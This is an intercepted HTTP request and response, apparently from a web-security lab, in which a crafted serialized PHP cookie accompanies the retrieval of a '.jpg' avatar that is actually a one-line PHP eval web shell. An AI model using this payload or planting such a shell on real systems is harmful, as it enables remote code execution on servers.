 请求
美化 Raw Hex \n
1 GET /assets/images/avatars/1.jpg HTTP/1.1
2 Host: 172.16.173.40
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://172.16.173.40
8 Connection: close
9 Referer: http://172.16.173.40/info.php
10 Cookie: user=
Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjE6IiAiO3M6OToiAFVzZXIAd2VsIjtPOjc6Il
dlbGNvbWUiOjA6e319; PHPSESSID=171602f02580b45f84edc87b0d66756e
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 07:24:22 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/7.2.34
4 Last-Modified: Thu, 20 Feb 2025 10:03:03 GMT
5 ETag: "15-62e8ffad0e0d0"
6 Accept-Ranges: bytes
7 Content-Length: 21
8 Connection: close
9 Content-Type: image/jpeg
10
11 <?php
12 eval($_GET[a]);